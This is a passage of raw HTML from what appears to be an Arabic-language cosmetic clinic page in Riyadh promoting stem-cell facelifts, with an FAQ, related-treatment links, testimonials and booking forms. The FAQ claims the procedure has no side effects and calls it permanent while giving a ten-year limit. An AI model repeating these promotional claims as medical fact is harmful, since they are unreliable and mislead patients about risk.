data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3><span style="font-family: Tajawal; color: #fff; font-size: 52px; font-weight: 400; text-transform: uppercase;">التكلفة</span></h3></div></div><div class="elementor-element elementor-element-d5d8717 elementor-hidden-desktop elementor-hidden-tablet elementor-invisible elementor-widget elementor-widget-text-editor" data-id="d5d8717" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3><span style="font-family: Tajawal; color: #fff; font-size: 32px; font-weight: 400; text-transform: uppercase;">التكلفة</span></h3></div></div><div class="elementor-element elementor-element-e9aefec elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e9aefec" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-76e34a1 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="76e34a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">تختلف تكلفة شد الوجه بالخلايا الجذعية في الرياض من شخص لآخر نظرًا لأن سعر عملية شد الوجه يختلف قليلاً باختلاف الحالات، فاملأ النموذج للحصول <br />!على عرض أسعار دقيق لوجهك الجميل</span></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b68950" data-id="5b68950" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6b2a9a6 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="6b2a9a6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3><span style="font-family: Tajawal; color: #fff; font-size: 52px; font-weight: 400; text-transform: uppercase;">الاسئلة المتكررة</span></h3></div></div><div class="elementor-element elementor-element-f0aea1c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f0aea1c" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-b230dd0 elementor-widget elementor-widget-eael-adv-accordion" data-id="b230dd0" data-element_type="widget" data-widget_type="eael-adv-accordion.default"><div class="elementor-widget-container"><div class="eael-adv-accordion" id="eael-adv-accordion-b230dd0" data-scroll-on-click="no" data-scroll-speed="300" data-accordion-id="b230dd0" data-accordion-type="accordion" data-toogle-speed="300"><div class="eael-accordion-list"><div id="-" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="1" aria-controls="elementor-tab-content-1861"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus-circle"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus-circle"></i></span><span class="eael-accordion-tab-title">ما هي الآثار الجانبية لشد الوجه بالخلايا الجذعية؟</span></div><div id="elementor-tab-content-1861" class="eael-accordion-content clearfix" data-tab="1" aria-labelledby="-"><blockquote style="border-color: #D4AF37; border-left-width: 1px; font-style: normal;"><p><span style="font-weight: 400;">لا يوجد آثار جانبية لشد الوجه بالخلايا الجذعية، كما أنه لا يوجد خطر حدوث تفاعلات تحسسية لأن الخلايا المستخدمة في العلاج تؤخذ من المريض نفسه۔</span></p></blockquote></div></div><div class="eael-accordion-list"><div id="-" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="2" aria-controls="elementor-tab-content-1862"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus-circle"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus-circle"></i></span><span class="eael-accordion-tab-title">كم تدوم نتائج شد الوجه بالخلايا الجذعية؟</span></div><div id="elementor-tab-content-1862" class="eael-accordion-content clearfix" data-tab="2" aria-labelledby="-"><blockquote style="border-color: #D4AF37; border-left-width: 1px; font-style: normal;"><p><span style="font-weight: 400;">شد الوجه بالخلايا الجذعية هو علاج دائم وطويل الأمد للوجه، يمكن أن تستمر النتائج حتى 10 سنوات.</span></p></blockquote></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-b884144 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="b884144" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eb238b" data-id="7eb238b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f66ce46 elementor-widget elementor-widget-heading" data-id="f66ce46" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">العلاج ذات الصلة</h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-49eda18 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49eda18" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f7e6309" data-id="f7e6309" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2681513 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="2681513" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a7%d9%84%d8%b0%d9%87%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="800" height="534" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/07/شد-الوجه-بالخيوط-الذهبية-في-الرياض-1024x683.webp" class="attachment-large size-large wp-image-19369" alt="شد الوجه بالخيوط الذهبية في الرياض" title="شد الوجه بالخلايا الجذعية في الرياض 4" data-srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/07/شد-الوجه-بالخيوط-الذهبية-في-الرياض-1024x683.webp 1024w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/07/شد-الوجه-بالخيوط-الذهبية-في-الرياض-300x200.webp 300w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/07/شد-الوجه-بالخيوط-الذهبية-في-الرياض-768x512.webp 768w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/07/شد-الوجه-بالخيوط-الذهبية-في-الرياض.webp 1280w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a7%d9%84%d8%b0%d9%87%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شد الوجه بالخيوط الذهبية في الرياض</a></h3><p class="elementor-image-box-description">اكتشفي السر البسيط للجمال المتألق في مدينتنا الرياض: شد الوجه بالخيوط الذهبية. تعرفوا على تجربة تخلصكم من علامات الشيخوخة عن طريق علاج يجمع بين العلم والإبداع لنحت ثقتك بجمالك بشكل مذهل. في هذا العلاج تنسج كل طية خيط حكاية متجددة ومنتعشة مصممة خصيصاً لك وتحقق لك التغيير غير التقليدي لإعادة تعريف الجمال. لمزيد من المعلومات إقرأي الصفحة أدناه.شد الوجه بالخيوط الذهبية هي عملية جمالية تستخدم خيوطاً جراحية متوافقة حيوياً للحصول على شد ملحوظ لبشرة الوجه. يستخدم في العلاج الخيط المطلي بالذهب لتجديد البشرة</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eddb907" data-id="eddb907" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-566b273 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="566b273" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d8%b5%d8%a7%d8%b5-%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%a1-%d9%84%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="800" height="800" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/06/علاج-مصاص-الدماء-لشد-الوجه-1024x1024.webp" class="attachment-large size-large wp-image-19087" alt="علاج مصاص الدماء لشد الوجه" title="شد الوجه بالخلايا الجذعية في الرياض 5" data-srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/06/علاج-مصاص-الدماء-لشد-الوجه-1024x1024.webp 1024w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/06/علاج-مصاص-الدماء-لشد-الوجه-300x300.webp 300w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/06/علاج-مصاص-الدماء-لشد-الوجه-150x150.webp 150w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/06/علاج-مصاص-الدماء-لشد-الوجه-768x768.webp 768w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/06/علاج-مصاص-الدماء-لشد-الوجه-1536x1536.webp 1536w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/06/علاج-مصاص-الدماء-لشد-الوجه-2048x2048.webp 2048w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d8%b5%d8%a7%d8%b5-%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%a1-%d9%84%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">علاج مصاص الدماء لشد الوجه في الرياض</a></h3><p class="elementor-image-box-description">إن مظهر الوجه هو العنصر الأساسي الرئيسي في شخصيتك. ومع التقدم في السن ستظهر على الوجه بعض التجاعيد وستضعف مرونة البشرة مما يجعلك تبدو أكبر سناً. إذا كنت تعاني من مشاكل عدم صفاء بشرة الوجهبسبب الشيخوخة أو أي اضطراب جلدي آخر، فaإن عيادتنا في الرياض تقدم لك عملية مصاص الدم لشد الوجه والتي تساعدك على الحصول على بشرة الوجه المثالية.
هذا العلاج طفيف التوغل وعادة ما يمكن تحمله بشكل جيد. اكتسب هذا العلاج المبتكر شعبية بسبب خصائصه التجديدية ونتائجه الطبيعية.</p></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-da1b153 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="da1b153" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5b79ad" data-id="a5b79ad" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3ad27e8 elementor-widget elementor-widget-heading" data-id="3ad27e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">المشاركات ذات الصلة</h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-37474d5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="37474d5" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8e1682c" data-id="8e1682c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e65fd78 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="e65fd78" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%85%d8%b9%d8%b2%d8%b2%d8%a7%d8%aa-%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="2560" height="1922" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/04/تكلفة-معززات-صحة-البشرة-في-الرياض.webp" class="attachment-full size-full wp-image-17781" alt="تكلفة معززات صحة البشرة في الرياض" title="شد الوجه بالخلايا الجذعية في الرياض 6" data-srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/04/تكلفة-معززات-صحة-البشرة-في-الرياض.webp 2560w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/04/تكلفة-معززات-صحة-البشرة-في-الرياض-300x225.webp 300w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/04/تكلفة-معززات-صحة-البشرة-في-الرياض-1024x769.webp 1024w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/04/تكلفة-معززات-صحة-البشرة-في-الرياض-768x577.webp 768w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/04/تكلفة-معززات-صحة-البشرة-في-الرياض-1536x1153.webp 1536w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/04/تكلفة-معززات-صحة-البشرة-في-الرياض-2048x1538.webp 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%85%d8%b9%d8%b2%d8%b2%d8%a7%d8%aa-%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">تكلفة معززات صحة البشرة في الرياض</a></h3><p class="elementor-image-box-description">إذا كنت ترغب في أن تبدو بمظهر أجمل فقم بزيارتنا واكتشف أسرار الجمال مع الأطباء والمتخصصين في عيادتنا وسنشرح لك تكلفة معززات البشرة في الرياض والتي تمنحك بشرة رطبة ومتجددة. وهي إجراء طبي معتمد عالمياً يتم من خلال حقن الجلد لمعالجة مجموعة من عيوب الجلد الملحوظة. فإذا كنت ترغب بمعرفة المزيد عن معززات البشرة وتكلفتها المقبولة؟ إقرأ الصفحة التالية.معززات البشرة هي علاج للجلد قابل للحقن تم تصنيعها لتفيد في ترطيب وتجديد بشرة الوجه. تم ابتكارها من مواد مرطبة ذات تأثير سريع الفعالية لتقوم بترطيب مشبع في طبقة الأدمة الأكثر عمقاً في الجلد.</p></div></div></div></div></div></div></div></section></div></div></div></section></div></div></main><footer data-elementor-type="footer" data-elementor-id="1101" class="elementor elementor-1101 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-bfbbb86 e-flex e-con-boxed e-con e-parent" data-id="bfbbb86" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-de094f5 e-con-full e-flex e-con e-child" data-id="de094f5" data-element_type="container"><div class="elementor-element elementor-element-36d00bb elementor-widget elementor-widget-heading" data-id="36d00bb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">ماذا يقول الناس عنا</h3></div></div><div class="elementor-element elementor-element-97c1f31 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="97c1f31" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div><div class="elementor-element elementor-element-9757137 e-con-full e-flex e-con e-child" data-id="9757137" data-element_type="container"><div class="elementor-element elementor-element-e25ec43 elementor-testimonial--align-right elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-arrows-yes elementor-widget elementor-widget-testimonial-carousel" data-id="e25ec43" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default"><div class="elementor-widget-container"><div class="elementor-swiper"><div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides"><div class="swiper-wrapper"><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
سأوصي عيادة إنفيلد الملكية وخاصة الدكتورة رشا ، فهي ودودة وممتعة للغاية وسأقدم لها أفضل طبيب أسنان قابلته هنا في المملكة العربية السعودية والإجراء سهل وسريع للغاية ، أحب نتيجة قشورتي العميلة الراضية جدًا عن زيارتي الأولى وفريق العمل ودود للغاية بداية من سيدات مكتب الاستقبال</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- جولي توه</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
معجبة جدًا بالريش التي حصلت عليها من الدكتور خالد. اهتمامه بالتفاصيل والعناية بمرضاه أمر لا يصدق. سأوصي بشدة الدكتور خالد وعيادة إنفيلد!</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- اشلي جونز</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
تجربة رائعة مع الدكتورة: رشا :)
كان العلاج الاحترافي رائعًا جدًا معها ، ولدي أفضل ثقة تبتسم الآن ، ، لقد جعلت أسناني أكثر بياضًا من أي وقت مضى ، يرجى زيارة العيادة لأنها تقدم أفضل خدماتها!</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- أنيكس شاه</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
كان علاجي جيدًا جدًا. أحب الطريقة التي يعتنون بها بحاجبي. جميع الموظفين متعاونين للغاية ، خاصة للسيدة جين مديرة العمليات. انها لطيفة جدا. سأوصي حقًا بهذه العيادة لأصدقائي</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">-ماي بوندان</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
كانت تجربتي في إنفيلد تحت رعاية الدكتورة رشا رائعة. خدمة احترافية فائقة من البداية إلى النهاية.</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- كريج لوفيت</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
تجربة رائعة للغاية. منظم للغاية من مركز الاتصال والمواعيد ، إلى تنظيف المكان. جميع الموظفين مهذبون ومحترفون ومستعدون دائمًا للمساعدة.</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- جورجيوس جكيونيس</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
ذهبت للتشاور مع الدكتور عبد المجيد وكان مذهلاً. سارت الجراحة بشكل جيد وكان تعافي بعد الجراحة رائعًا أيضًا. لقد وثقت به وأنا سعيد لأنني فعلت ذلك. لقد كانت لما والفريق بأكمله متعاونين ومهذبين للغاية طوال العملية.</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- منسي بانشال</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
تجربة جميلة! موظف استقبال ودود ، خاصة أنهم متعاونون وودودون. كانت الدكتورة دينا طبيبة رائعة قابلتها في حياتي! نتيجة جميلة في أنفي. شكرا لك إنفيلد رويال كلينك
. لا استطيع الانتظار للعودة مرة أخرى!</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- جومار أبيليرا</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
لقد كانت تجربة رائعة. هي خبيرة جدا. أود الزيارة مرة أخرى لتلقي العلاج. قامت الدكتورة رشا بإجراء عملية الفينير واتضح أنها رائعة. انا سعيد جدا وراض أفضل العيادات وأفضل طبيب موصى به حقًا.</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- نزية خاتخاتي</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
إنفيلد رويال كلينك هي الأفضل لإجراء عملية زراعة الشعر. أيضا كل فريق العمل مذهل. شكر خاص للسيدة جوليا ومحمد جيب الذين ساعدوني في موعدي. لا استطيع الانتظار لزيارتي القادمة.</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">-إيمرسون بويزا</span></cite></div></div></div></div><div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
<i aria-hidden="true" class="eicon-chevron-left"></i></div><div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
<i aria-hidden="true" class="eicon-chevron-right"></i></div></div></div></div></div></div></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-2a749f5 elementor-section-full_width elementor-reverse-mobile elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="2a749f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-97f3412" data-id="97f3412" data-element_type="column" id="appointment"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-213f5b3 elementor-widget elementor-widget-heading" data-id="213f5b3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">احجز استشارة مجانية</p></div></div><div class="elementor-element elementor-element-b87cbe1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b87cbe1" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-7f2fe33 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f2fe33" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Lead Arabic - Enfield Royal Saudia - Footer Form" aria-label="Lead Arabic - Enfield Royal Saudia - Footer Form">
<input type="hidden" name="post_id" value="1101"/>
<input type="hidden" name="form_id" value="7f2fe33"/>
<input type="hidden" name="referer_title" value="أفضل دكتور الهايفو في الرياض السعودية | عيادات رويال كلينك" /><input type="hidden" name="queried_id" value="8710"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required"></div><div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_f16e636 elementor-col-100 elementor-field-required">
<label for="form-field-field_f16e636" class="elementor-field-label elementor-screen-only">
Phone							</label>
<input size="1" type="tel" name="form_fields[field_f16e636]" id="form-field-field_f16e636" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted."></div><div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Message							</label><textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[email]" id="form-field-email" rows="4" placeholder="Message" required="required"></textarea></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button></div></div></form></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1540cd7" data-id="1540cd7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"></div></div></div></section><div class="elementor-element elementor-element-3fb2ce5 e-con-full e-flex e-con e-parent" data-id="3fb2ce5" data-element_type="container"><div class="elementor-element elementor-element-8c3b97c elementor-widget elementor-widget-google_maps" data-id="8c3b97c" data-element_type="widget" data-widget_type="google_maps.default"><div class="elementor-widget-container"><div class="elementor-custom-embed">
<iframe data-lazyloaded="1" src="about:blank" loading="lazy"
src="https://maps.google.com/maps?q=Enfield%20Royal%20skin%20clinic%20Riyadh%20&#038;t=m&#038;z=16&#038;output=embed&#038;iwloc=near"
title="Enfield Royal skin clinic Riyadh "
aria-label="Enfield Royal skin clinic Riyadh "
></iframe></div></div></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-7e5e655 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5e655" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26892c0" data-id="26892c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-ae13c68 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae13c68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-583487a main_page_form" data-id="583487a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c603aa6 elementor-widget elementor-widget-heading" data-id="c603aa6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">احجز استشارة مجانية</span></div></div><div class="elementor-element elementor-element-affd146 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="affd146" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-cc4e7b4 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="cc4e7b4" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Lead - Enfield Royal Saudia - Footer Form" aria-label="Lead - Enfield Royal Saudia - Footer Form">
<input type="hidden" name="post_id" value="1101"/>
<input type="hidden" name="form_id" value="cc4e7b4"/>
